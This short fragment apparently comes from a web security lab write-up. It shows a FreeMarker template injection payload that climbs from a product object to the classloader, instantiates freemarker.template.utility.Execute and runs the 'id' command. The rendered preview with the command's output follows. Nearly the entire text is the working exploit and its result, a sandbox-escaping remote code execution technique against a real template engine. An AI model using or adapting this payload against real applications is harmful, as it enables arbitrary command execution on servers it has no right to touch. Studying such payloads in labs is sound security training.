 Template:
<p>Hurry! Only ${product.stock} left of ${product.name} </p>
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
Preview Save
<p>Hurry! Only 800 left of Real Life Photoshopping </p> uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)